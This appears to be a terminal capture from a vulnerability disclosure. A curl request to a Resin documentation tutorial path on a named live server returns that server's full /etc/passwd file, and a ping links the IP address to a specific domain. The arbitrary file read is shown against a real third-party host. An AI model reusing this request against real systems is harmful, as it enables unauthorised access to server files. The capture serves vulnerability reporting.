 ➜ Desktop curl http://221.123.177.64/resin-doc/resource/tutorial/jndi-appconfig/tes
<pre>
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
➜ Desktop ping service.zhcw.com
PING service.zhcw.com (221.123.177.64): 56 data bytes
64 bytes from 221.123.177.64: icmp_seq=0 ttl=49 time=35.656 ms
64 bytes from 221.123.177.64: icmp_seq=1 ttl=49 time=34.423 ms
64 bytes from 221.123.177.64: icmp_seq=2 ttl=49 time=35.056 ms
64 bytes from 221.123.177.64: icmp_seq=3 ttl=49 time=34.952 ms
64 bytes from 221.123.177.64: icmp_seq=4 ttl=49 time=35.819 ms
64 bytes from 221.123.177.64: icmp_seq=5 ttl=49 time=35.243 ms
64 bytes from 221.123.177.64: icmp_seq=6 ttl=49 time=39.140 ms
64 bytes from 221.123.177.64: icmp_seq=7 ttl=49 time=30.597 ms
64 bytes from 221.123.177.64: icmp_seq=8 ttl=49 time=34.986 ms
64 bytes from 221.123.177.64: icmp_seq=9 ttl=49 time=34.652 ms
64 bytes from 221.123.177.64: icmp_seq=10 ttl=49 time=35.524 ms
64 bytes from 221.123.177.64: icmp_seq=11 ttl=49 time=35.191 ms
64 bytes from 221.123.177.64: icmp_seq=12 ttl=49 time=32.706 ms
64 bytes from 221.123.177.64: icmp_seq=13 ttl=49 time=32.097 ms
64 bytes from 221.123.177.64: icmp_seq=14 ttl=49 time=30.683 ms
64 bytes from 221.123.177.64: icmp_seq=15 ttl=49 time=32.563 ms
64 bytes from 221.123.177.64: icmp_seq=16 ttl=49 time=33.952 ms
64 bytes from 221.123.177.64: icmp_seq=17 ttl=49 time=34.318 ms
64 bytes from 221.123.177.64: icmp_seq=18 ttl=49 time=32.158 ms
64 bytes from 221.123.177.64: icmp_seq=19 ttl=49 time=31.551 ms
64 bytes from 221.123.177.64: icmp_seq=20 ttl=49 time=33.185 ms
www.wooyun.org